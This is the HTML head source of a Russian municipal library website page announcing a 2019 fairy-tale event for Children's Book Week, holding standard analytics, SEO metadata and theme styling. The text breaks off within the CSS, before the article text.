

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kniga-na-volge.ru/staraya-dobraya-skazka/
body_size: 38004
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://kniga-na-volge.ru/xmlrpc.php">
		    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();
            for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
            k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

        ym(42159254, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/42159254" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>«Старая добрая сказка» — Книга на Волге</title>
<meta name="description" content="Сказки любят все дети. Сказка — великолепный учитель, лекарь души, умный собеседник, она учит ребят добру и милосердию. И, конечно, в Неделю детской и юношеской книги невозможно обойтись без сказок."/>
<meta name="robots" content="follow, index, noarchive, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kniga-na-volge.ru/staraya-dobraya-skazka/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="«Старая добрая сказка» — Книга на Волге" />
<meta property="og:description" content="Сказки любят все дети. Сказка — великолепный учитель, лекарь души, умный собеседник, она учит ребят добру и милосердию. И, конечно, в Неделю детской и юношеской книги невозможно обойтись без сказок." />
<meta property="og:url" content="https://kniga-na-volge.ru/staraya-dobraya-skazka/" />
<meta property="og:site_name" content="Книга на Волге" />
<meta property="article:section" content="Архив" />
<meta property="og:updated_time" content="2020-10-12T16:42:23+04:00" />
<meta property="og:image" content="https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-jpg.webp" />
<meta property="og:image:secure_url" content="https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-jpg.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="795" />
<meta property="og:image:alt" content="«Старая добрая сказка»" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-03-29T10:14:33+04:00" />
<meta property="article:modified_time" content="2020-10-12T16:42:23+04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="«Старая добрая сказка» — Книга на Волге" />
<meta name="twitter:description" content="Сказки любят все дети. Сказка — великолепный учитель, лекарь души, умный собеседник, она учит ребят добру и милосердию. И, конечно, в Неделю детской и юношеской книги невозможно обойтись без сказок." />
<meta name="twitter:image" content="https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-jpg.webp" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="anastasiya" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kniga-na-volge.ru/#place","geo":{"@type":"GeoCoordinates","latitude":"52.868377","longitude":" 48.600671"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=52.868377, 48.600671","address":{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u041c\u0438\u0440\u0430, 011","addressLocality":"\u0441. \u041f\u0440\u0438\u0432\u043e\u043b\u0436\u044c\u0435","addressRegion":"\u0421\u0430\u043c\u0430\u0440\u0441\u043a\u0430\u044f \u043e\u0431\u043b.","postalCode":"445560","addressCountry":"RU"}},{"@type":"Organization","@id":"https://kniga-na-volge.ru/#organization","name":"\u041a\u043d\u0438\u0433\u0430 \u043d\u0430 \u0412\u043e\u043b\u0433\u0435","url":"https://kniga-na-volge.ru","email":"privobiblio@mail.ru","address":{"@type":"PostalAddress","streetAddress":"\u0443\u043b. \u041c\u0438\u0440\u0430, 011","addressLocality":"\u0441. \u041f\u0440\u0438\u0432\u043e\u043b\u0436\u044c\u0435","addressRegion":"\u0421\u0430\u043c\u0430\u0440\u0441\u043a\u0430\u044f \u043e\u0431\u043b.","postalCode":"445560","addressCountry":"RU"},"logo":{"@type":"ImageObject","@id":"https://kniga-na-volge.ru/#logo","url":"http://kniga-na-volge.ru/wp-content/uploads/bibl-logo-150x150-1.webp","contentUrl":"http://kniga-na-volge.ru/wp-content/uploads/bibl-logo-150x150-1.webp","caption":"\u041a\u043d\u0438\u0433\u0430 \u043d\u0430 \u0412\u043e\u043b\u0433\u0435","inLanguage":"ru-RU","width":"150","height":"150"},"contactPoint":[{"@type":"ContactPoint","telephone":"+7 846 479 1754","contactType":"customer support"}],"description":"\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u0447\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0438\u0437 16 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a \u041f\u0440\u0438\u0432\u043e\u043b\u0436\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430 \u0421\u0430\u043c\u0430\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438.","taxID":"6330050723","legalName":"\u041c\u0443\u043d\u0438\u0446\u0438\u043f\u0430\u043b\u044c\u043d\u043e\u0435 \u0431\u044e\u0434\u0436\u0435\u0442\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435 \u043c\u0443\u043d\u0438\u0446\u0438\u043f\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430 \u041f\u0440\u0438\u0432\u043e\u043b\u0436\u0441\u043a\u0438\u0439 \u0421\u0430\u043c\u0430\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u00ab\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u0447\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u00bb","foundingDate":"2011","location":{"@id":"https://kniga-na-volge.ru/#place"}},{"@type":"WebSite","@id":"https://kniga-na-volge.ru/#website","url":"https://kniga-na-volge.ru","name":"\u041a\u043d\u0438\u0433\u0430 \u043d\u0430 \u0412\u043e\u043b\u0433\u0435","alternateName":"\u041c\u0411\u0423 \u00ab\u0426\u0411\u0421\u00bb \u043c. \u0440. \u041f\u0440\u0438\u0432\u043e\u043b\u0436\u0441\u043a\u0438\u0439 \u0421\u0430\u043c\u0430\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://kniga-na-volge.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-jpg.webp","url":"https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-jpg.webp","width":"1200","height":"795","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kniga-na-volge.ru","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kniga-na-volge.ru/category/arhiv/","name":"\u0410\u0440\u0445\u0438\u0432"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/","name":"\u00ab\u0421\u0442\u0430\u0440\u0430\u044f \u0434\u043e\u0431\u0440\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430\u00bb"}}]},{"@type":"WebPage","@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/#webpage","url":"https://kniga-na-volge.ru/staraya-dobraya-skazka/","name":"\u00ab\u0421\u0442\u0430\u0440\u0430\u044f \u0434\u043e\u0431\u0440\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430\u00bb \u2014 \u041a\u043d\u0438\u0433\u0430 \u043d\u0430 \u0412\u043e\u043b\u0433\u0435","datePublished":"2019-03-29T10:14:33+04:00","dateModified":"2020-10-12T16:42:23+04:00","isPartOf":{"@id":"https://kniga-na-volge.ru/#website"},"primaryImageOfPage":{"@id":"https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-jpg.webp"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/#breadcrumb"}},{"@type":"Person","@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/#author","name":"anastasiya","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/392406a59f8a982c9f632e95a1d52b1597c73b2a92c73f723eb9c67bf5c8127e?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/392406a59f8a982c9f632e95a1d52b1597c73b2a92c73f723eb9c67bf5c8127e?s=96&amp;d=identicon&amp;r=g","caption":"anastasiya","inLanguage":"ru-RU"},"worksFor":{"@id":"https://kniga-na-volge.ru/#organization"}},{"@type":"BlogPosting","headline":"\u00ab\u0421\u0442\u0430\u0440\u0430\u044f \u0434\u043e\u0431\u0440\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430\u00bb \u2014 \u041a\u043d\u0438\u0433\u0430 \u043d\u0430 \u0412\u043e\u043b\u0433\u0435","datePublished":"2019-03-29T10:14:33+04:00","dateModified":"2020-10-12T16:42:23+04:00","articleSection":"\u0410\u0440\u0445\u0438\u0432, \u041d\u043e\u0432\u043e\u0441\u043f\u0430\u0441\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430, \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a","author":{"@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/#author","name":"anastasiya"},"publisher":{"@id":"https://kniga-na-volge.ru/#organization"},"description":"\u0421\u043a\u0430\u0437\u043a\u0438 \u043b\u044e\u0431\u044f\u0442 \u0432\u0441\u0435 \u0434\u0435\u0442\u0438. \u0421\u043a\u0430\u0437\u043a\u0430 \u2014 \u0432\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u044b\u0439 \u0443\u0447\u0438\u0442\u0435\u043b\u044c, \u043b\u0435\u043a\u0430\u0440\u044c \u0434\u0443\u0448\u0438, \u0443\u043c\u043d\u044b\u0439 \u0441\u043e\u0431\u0435\u0441\u0435\u0434\u043d\u0438\u043a, \u043e\u043d\u0430 \u0443\u0447\u0438\u0442 \u0440\u0435\u0431\u044f\u0442 \u0434\u043e\u0431\u0440\u0443 \u0438 \u043c\u0438\u043b\u043e\u0441\u0435\u0440\u0434\u0438\u044e. \u0418, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u0432 \u041d\u0435\u0434\u0435\u043b\u044e \u0434\u0435\u0442\u0441\u043a\u043e\u0439 \u0438 \u044e\u043d\u043e\u0448\u0435\u0441\u043a\u043e\u0439 \u043a\u043d\u0438\u0433\u0438 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u0431\u043e\u0439\u0442\u0438\u0441\u044c \u0431\u0435\u0437 \u0441\u043a\u0430\u0437\u043e\u043a.","name":"\u00ab\u0421\u0442\u0430\u0440\u0430\u044f \u0434\u043e\u0431\u0440\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430\u00bb \u2014 \u041a\u043d\u0438\u0433\u0430 \u043d\u0430 \u0412\u043e\u043b\u0433\u0435","@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/#richSnippet","isPartOf":{"@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/#webpage"},"image":{"@id":"https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-jpg.webp"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://kniga-na-volge.ru/staraya-dobraya-skazka/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Книга на Волге &raquo; Лента" href="https://kniga-na-volge.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Книга на Волге &raquo; Лента комментариев" href="https://kniga-na-volge.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Книга на Волге &raquo; Лента комментариев к &laquo;«Старая добрая сказка»&raquo;" href="https://kniga-na-volge.ru/staraya-dobraya-skazka/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kniga-na-volge.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkniga-na-volge.ru%2Fstaraya-dobraya-skazka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kniga-na-volge.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkniga-na-volge.ru%2Fstaraya-dobraya-skazka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='dominant-color-styles-inline-css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='another-child-style-css' href='https://kniga-na-volge.ru/wp-content/themes/malyshev/css/normalize.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kniga-na-volge.ru/wp-content/themes/malyshev/css/likely.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://kniga-na-volge.ru/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.page .neve-main, .single:not(.single-product) .neve-main{ margin:var(--c-vspace) }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --secondarybtnbg: #0066ff; --primarybtnhoverbg: #0047b3; --secondarybtnhoverbg: #0047b3; --primarybtncolor: #ffffff; --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: #ffffff;--primarybtnborderradius:0;--secondarybtnborderradius:8px;--btnpadding:8px 12px;--primarybtnpadding:8px 12px;--secondarybtnpadding:8px 12px; --btnfs: 14px; --btnlineheight: 16px; --bodyfontfamily: InterV; --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: none; --bodytexttransform: none; --h1fontsize: 30px; --h1fontweight: 700; --h1lineheight: 1.2em; --h1letterspacing: -0.96px; --h1texttransform: none; --h2fontsize: 20px; --h2fontweight: 600; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 16px; --h3fontweight: 600; --h3lineheight: 1.4em; --h3letterspacing: -0.48px; --h3texttransform: capitalize; --h4fontsize: 20px; --h4fontweight: 600; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 18px; --h5fontweight: none; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 16px; --h6fontweight: 700; --h6lineheight: 1.5em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:1px;--formfieldborderradius:4px; --formfieldbgcolor: var(--nv-light-bg); --formfieldbordercolor: var(--custom-1); --formfieldcolor: var(--nv-text-color);--formfieldpadding:6px 16px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .neve-main{ --boxshadow:0 1px 3px -2px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.1); } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: #151515; --bgcolor: #ffffff; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #151515; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #000000; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:8px 12px;--primarybtnpadding:8px 12px;--secondarybtnpadding:8px 12px; --btnfs: 16px; --btnlineheight: 20px; --bodyfontsize: 22px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 72px; --h1letterspacing: 0px; --h2fontsize: 40px; --h2lineheight: 48px; --h2letterspacing: 0px; --h3fontsize: 30px; --h3lineheight: 1.4em; --h3letterspacing: -0.96px; --h4fontsize: 18px; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6em; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1240px;--postwidth:33.333333333333%;--btnpadding:16px 32px;--primarybtnpadding:16px 32px;--secondarybtnpadding:16px 32px; --btnfs: 16px; --btnlineheight: 24px; --btnletterspacing: 0.1px; --bodyfontsize: 22px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.2em; --h1letterspacing: 1px; --h2fontsize: 30px; --h2lineheight: 1.1em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.4em; --h3letterspacing: -0.96px; --h4fontsize: 30px; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h5fontsize: 25px; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h6fontsize: 22px; --h6lineheight: 1.6em; --h6letterspacing: 0px; --formfieldfontsize: 20px; --formfieldlineheight: 26px; --formlabelfontsize: 20px; --formlabellineheight: 28px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1210px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .nv-meta-list li, .archive .nv-meta-list li{ --fontsize: 12px; --lineheight: 16px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-top{ --height:76px; } .builder-item--footer-one-widgets{ --padding:0;--margin:0 -15px -50px -15px;; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#006ffd;--nv-secondary-accent:#384ad3;--nv-site-bg:#ffffff;--nv-light-bg:#f8f9fe;--nv-dark-bg:#1e1e1e;--nv-text-color:#1e1e1e;--nv-text-dark-bg:#ffffff;--nv-c-1:#298267;--nv-c-2:#ed3241;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#006ffd;--e-global-color-nvsecondaryaccent:#384ad3;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f8f9fe;--e-global-color-nvdarkbg:#1e1e1e;--e-global-color-nvtextcolor:#1e1e1e;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#298267;--e-global-color-nvc2:#ed3241;}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lqDY.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lqDY.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lqDY.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://kniga-na-volge.ru/wp-content/fonts/source-sans-pro/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lqDY.woff2) format('woff2');
